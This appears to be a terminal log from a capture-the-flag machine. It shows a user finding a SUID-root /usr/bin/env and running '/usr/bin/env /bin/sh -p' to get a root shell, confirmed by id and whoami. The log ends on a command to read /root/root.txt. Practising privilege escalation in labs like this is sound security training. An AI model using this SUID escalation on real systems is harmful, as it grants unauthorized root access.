 namelessone@anonymous:~$ /usr/bin/env
/usr/bin/env
LS_COLORS=
LESSCLOSE=/usr/bin/lesspipe %s %s
LANG=en_US.UTF-8
PWD=/home/namelessone
HOME=/home/namelessone
SHELL=/bin/sh
SHLVL=3
LOGNAME=namelessone
PATH=/usr/bin:/bin
LESSOPEN=| /usr/bin/lesspipe %s
_=/usr/bin/env
namelessone@anonymous:~$ ls -la /usr/bin/env
ls -la /usr/bin/env
-rwsr-xr-x 1 root root 35000 Jan 18  2018 /usr/bin/env
namelessone@anonymous:~$ /usr/bin/env /bin/sh -p
/usr/bin/env /bin/sh -p
id
uid=1000(namelessone) gid=1000(namelessone) euid=0(root) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
whoami
root
cat /root/root.txt